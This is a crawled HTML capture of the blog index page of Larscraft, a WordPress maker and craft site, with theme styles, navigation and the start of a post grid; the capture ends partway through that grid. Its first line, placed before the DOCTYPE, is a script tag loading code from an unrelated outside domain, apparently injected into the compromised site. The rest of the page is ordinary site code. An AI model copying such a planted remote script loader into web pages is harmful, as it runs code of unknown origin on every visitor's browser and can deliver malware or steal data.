

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larscraft.com/blog-spot/
body_size: 13016
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:300,400,600,700,800","Raleway:100,200,300,400,500,600,700,800,900","Droid Serif:400,700","Roboto:300italic,400italic,700italic,300,400,700","Roboto Condensed:300italic,400italic,700italic,300,400,700"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://larscraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><title>Blog - Larscraft</title><link rel="canonical" href="https://larscraft.com/blog-spot/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Blog - Larscraft" /><meta property="og:url" content="https://larscraft.com/blog-spot/" /><meta property="og:site_name" content="Larscraft" /><meta property="article:modified_time" content="2018-08-04T12:14:36+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larscraft.com/blog-spot/","url":"https://larscraft.com/blog-spot/","name":"Blog - Larscraft","isPartOf":{"@id":"https://larscraft.com/#website"},"datePublished":"2016-05-13T15:43:45+00:00","dateModified":"2018-08-04T12:14:36+00:00","breadcrumb":{"@id":"https://larscraft.com/blog-spot/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://larscraft.com/blog-spot/"]}]},{"@type":"BreadcrumbList","@id":"https://larscraft.com/blog-spot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larscraft.com/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://larscraft.com/#website","url":"https://larscraft.com/","name":"Larscraft","description":"Born to Build","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larscraft.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Feed" href="https://larscraft.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Larscraft &raquo; Comments Feed" href="https://larscraft.com/comments/feed/" /><style>.laborator-admin-bar-menu{position:relative !important;display:inline-block;width:16px !important;height:16px !important;background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 0px 0px !important;background-size:16px !important;margin-right:8px !important;top:3px !important}.rtl .laborator-admin-bar-menu{margin-right:0 !important;margin-left:8px !important}#wp-admin-bar-laborator-options:hover .laborator-admin-bar-menu{background-position:0 -32px !important}.laborator-admin-bar-menu:before{display:none !important}#toplevel_page_laborator_options .wp-menu-image{background:url(https://larscraft.com/wp-content/themes/aurum/assets/images/laborator-icon.png) no-repeat 11px 8px !important;background-size:16px !important}#toplevel_page_laborator_options .wp-menu-image:before{display:none}#toplevel_page_laborator_options .wp-menu-image img{display:none}#toplevel_page_laborator_options:hover .wp-menu-image,#toplevel_page_laborator_options.wp-has-current-submenu .wp-menu-image{background-position:11px -24px !important}</style><link data-optimized="1" rel='stylesheet' id='validate-engine-css-css' href='https://larscraft.com/wp-content/litespeed/css/f6fa3a2f0c331f3117721cdcf3abd2cb.css?ver=bd2cb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://larscraft.com/wp-content/litespeed/css/873c473cbaca1a651161917abe397294.css?ver=97294' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://larscraft.com/wp-content/litespeed/css/5586d819a445e452cc331390ea7f2195.css?ver=f2195' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://larscraft.com/wp-content/litespeed/css/d09eb8ce05fd9b7170beb516560347ab.css?ver=347ab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-fontawesome-css' href='https://larscraft.com/wp-content/litespeed/css/15a95a88eb81342cfd244bab24403547.css?ver=03547' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='icons-aurum-css' href='https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://larscraft.com/wp-content/litespeed/css/c2f665b21e80b0b4a3bd09411eeb0625.css?ver=b0625' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-main-css' href='https://larscraft.com/wp-content/litespeed/css/5e22b20de1a37eb88ad86917f23282cc.css?ver=282cc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='custom-skin-css' href='https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://larscraft.com/wp-content/litespeed/css/a8f8b2f976f4ad9df95c18790ab6472b.css?ver=6472b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aurum-child-css' href='https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a' type='text/css' media='all' /> <script data-optimized="1" type="text/javascript">var ajaxurl=ajaxurl||'https://larscraft.com/wp-admin/admin-ajax.php'</script><script type="text/javascript" src="https://larscraft.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/65e05ca51b56d8b6a787444b10fead6a.js?ver=ead6a" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://larscraft.com/wp-content/litespeed/js/72d78bfe60e11722ccea4a1b2f115f09.js?ver=15f09" id="googleanalytics-platform-sharethis-js"></script> <link rel="https://api.w.org/" href="https://larscraft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://larscraft.com/wp-json/wp/v2/pages/64" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://larscraft.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://larscraft.com/?p=64' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fblog-spot%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://larscraft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flarscraft.com%2Fblog-spot%2F&#038;format=xml" /><style>h1,h2,h3,h4,h5,h6,.up,.to-uppercase,.breadcrumb,.tooltip-inner,.header-menu .lab-mini-cart .cart_list li .product-details a span,.header-menu .lab-mini-cart .cart_list li .product-details .quantity,.header-menu .lab-mini-cart .total,header.site-header ul.nav li a,header.site-header div.nav>ul li a,header.mobile-menu div.mobile-menu>ul li,header.mobile-menu ul.mobile-menu li,.chosen-container .chosen-results li,.search .search-results-list .search-results li .post-details .meta,.sidebar .sidebar-entry.widget_shopping_cart .total strong,.top-menu--cart-totals,.top-menu--link,.top-menu--widget-current-date,.top-menu--widget-menu .menu li,.top-menu--widget-wpml-currency-switcher .wcml-dropdown,.top-menu--widget-wpml-language-switcher .wpml-ls-legacy-list-horizontal li a,.sidebar .sidebar-entry ul li,#yith-wcwl-popup-message,.shop-empty-cart-page .cart-empty-title p a,.header-menu .lab-mini-cart .cart_list li.empty,.search .search-header .tabs a,.banner .button_outer .button_inner .banner-content strong,.banner .button_outer .button_inner .banner-content span,.sidebar .sidebar-entry ul li,.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote cite,.woocommerce #place_order,.woocommerce .coupon-form .coupon .woocommerce-error,.woocommerce .coupon-form .coupon .woocommerce-info,.woocommerce .coupon-form .coupon .woocommerce-message,.woocommerce .cross-sells .product-item .product-link .button,.woocommerce .products .product .item-info a[data-product_id].is-textual,.woocommerce .single-product .product-type-external .cart .single_add_to_cart_button,.woocommerce .summary form.cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table tbody tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr td.product-add-to-cart .button,.woocommerce .woocommerce-cart-form table.wishlist_table thead tr th,.woocommerce .woocommerce-order-details .order-again .button,.woocommerce-breadcrumb,.woocommerce .icon-button .title,.woocommerce .woocommerce-cart-form .shop_table td .name,.woocommerce .shop_attributes td,.woocommerce .shop_attributes th,.woocommerce .summary form.cart .variations .label,.woocommerce .summary form.cart .reset_variations,.woocommerce .woocommerce-cart-form .shop_table th,.woocommerce #order_review .shop_table tr td,.woocommerce #order_review .shop_table tr th,.woocommerce .cart_totals .shop_table tr td,.woocommerce .cart_totals .shop_table tr th,.woocommerce .woocommerce-MyAccount-links{text-transform:uppercase}</style><style id="theme-custom-css">.grecaptcha-badge{visibility:hidden}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-32x32.png" sizes="32x32" /><link rel="icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-180x180.png" /><meta name="msapplication-TileImage" content="https://larscraft.com/wp-content/uploads/2016/08/cropped-Logo-512x512-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style type="text/css" id="wp-custom-css">.nav>li>a:hover,.nav>li>a:focus{color:#000 !important}.text-input-box{width:100%;height:50px;border:2px solid #033;padding-left:10px;color:#000}.text-input-message{width:100%;height:100px;border:2px solid #033;padding-left:10px}.captcha-box{margin-bottom:20px;display:block}.submit-btn{width:100%;background:orange;border:none;color:#fff;font-size:50px;text-transform:uppercase;font-weight:700;padding:20px 0}.submit-btn:hover{background:green}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1533384870883{padding-top:50px !important;padding-bottom:50px !important}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular page-template-default page page-id-64 wp-theme-aurum wp-child-theme-aurum-child wpb-js-composer js-comp-ver-6.10.0 vc_responsive"><header class="site-header header-type-1 sticky"><div class="container"><div class="row"><div class="col-sm-12"><div class="header-menu"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><nav class="main-menu" role="navigation"><ul id="menu-main-menu" class="nav"><li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-64 current_page_item menu-item-66"><a href="https://larscraft.com/blog-spot/" aria-current="page">Blog</a></li><li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li id="menu-item-466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></nav></div></div></div></div></header><header class="mobile-menu"><section class="mobile-logo"><div class="logo"><a href="https://larscraft.com"><style>.logo-dimensions{min-width:104px;width:104px}</style><img src="//larscraft.com/wp-content/uploads/2016/08/LarscraftLogoSmall.png" class="logo-dimensions normal-logo" id="site-logo" alt="Larscraft" width="104" /></a></div><div class="mobile-toggles">
<a class="toggle-menu" href="#">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<path id="toggle-menu-svg" d="M462,163.5H50v-65h412V163.5z M462,223.5H50v65h412V223.5z M462,348.5H50v65h412V348.5z"/>
</svg>
<span class="sr-only">Toggle Menu</span>
</a></div></section><section class="mobile-menu--content"><div class="search-site"><form action="https://larscraft.com" method="get" class="search-form" enctype="application/x-www-form-urlencoded"><div class="search-input-env">
<input type="text" class="form-control search-input" name="s" placeholder="Search..." value="">
<button type="submit" class="btn btn-link mobile-search-button">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"width="24px" height="24px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><path id="search-svg" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041z"/></svg></button></div></form></div><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-317"><a href="https://larscraft.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-64 current_page_item menu-item-66"><a href="https://larscraft.com/blog-spot/" aria-current="page">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://larscraft.com/videos/">YouTube</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://larscraft.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://larscraft.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-466"><a href="https://makerschest.com">Maker&#8217;s Chest</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://larscraft.com/magna-maze/">Magna Maze</a></li></ul></div></header><div class="container page-container"><div class="post-formatting"><section class="wpb-content-wrapper"><div class="vc_row row vc_custom_1533384870883"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_grid-container-wrapper vc_clearfix vc_grid-animation-bounce"><div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="bounce" data-vc-grid-settings="{&quot;page_id&quot;:64,&quot;style&quot;:&quot;load-more&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1533384846368-f2f46acf-74b7-3&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;btn_data&quot;:{&quot;title&quot;:&quot;Load more&quot;,&quot;style&quot;:&quot;flat&quot;,&quot;gradient_color_1&quot;:&quot;&quot;,&quot;gradient_color_2&quot;:&quot;&quot;,&quot;gradient_custom_color_1&quot;:&quot;&quot;,&quot;gradient_custom_color_2&quot;:&quot;&quot;,&quot;gradient_text_color&quot;:&quot;&quot;,&quot;custom_background&quot;:&quot;#ededed&quot;,&quot;custom_text&quot;:&quot;#666&quot;,&quot;outline_custom_color&quot;:&quot;#666&quot;,&quot;outline_custom_hover_background&quot;:&quot;#666&quot;,&quot;outline_custom_hover_text&quot;:&quot;#fff&quot;,&quot;shape&quot;:&quot;rounded&quot;,&quot;color&quot;:&quot;blue&quot;,&quot;size&quot;:&quot;md&quot;,&quot;align&quot;:&quot;inline&quot;,&quot;button_block&quot;:&quot;&quot;,&quot;add_icon&quot;:&quot;&quot;,&quot;i_align&quot;:&quot;left&quot;,&quot;i_type&quot;:&quot;fontawesome&quot;,&quot;i_icon_fontawesome&quot;:&quot;fas fa-adjust&quot;,&quot;i_icon_openiconic&quot;:&quot;vc-oi vc-oi-dial&quot;,&quot;i_icon_typicons&quot;:&quot;typcn typcn-adjust-brightness&quot;,&quot;i_icon_entypo&quot;:&quot;entypo-icon entypo-icon-note&quot;,&quot;i_icon_linecons&quot;:&quot;vc_li vc_li-heart&quot;,&quot;i_icon_monosocial&quot;:&quot;&quot;,&quot;i_icon_material&quot;:&quot;&quot;,&quot;i_icon_pixelicons&quot;:&quot;vc_pixel_icon vc_pixel_icon-alert&quot;,&quot;el_id&quot;:&quot;&quot;,&quot;custom_onclick&quot;:&quot;&quot;,&quot;custom_onclick_code&quot;:&quot;&quot;},&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://larscraft.com/wp-admin/admin-ajax.php" data-vc-post-id="64" data-vc-public-nonce="8cd75de99f"><style data-type="vc_shortcodes-custom-css">.vc_custom_1419240516480{background-color:#f9f9f9 !important}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1 vc_gitem-is-link" style="background-image: url('https://larscraft.com/wp-content/uploads/2017/02/YouTube-icon.png') !important;"><a href="https://larscraft.com/child-wants-youtuber/" title="Your Child Wants to Be a YouTuber" class="vc_gitem-link vc-zone-link" ></a><img decoding="async" src="https://larscraft.com/wp-content/uploads/2017/02/YouTube-icon.png" class="vc_gitem-zone-img" alt="YouTube icon"><div class="vc_gitem-zone-mini"></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1419240516480"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading 